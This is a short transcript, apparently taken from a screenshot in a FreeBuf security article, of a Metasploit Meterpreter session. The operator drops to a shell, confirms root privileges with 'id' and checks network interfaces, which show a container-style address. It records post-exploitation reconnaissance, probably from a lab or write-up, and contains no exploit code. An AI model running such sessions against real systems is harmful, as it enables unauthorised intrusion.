 meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
/bin/sh: 4: ifconfig: not found
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
20: eth0@if21: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
valid_lft forever preferred_lft forever
FREEBUF
Tide安全团队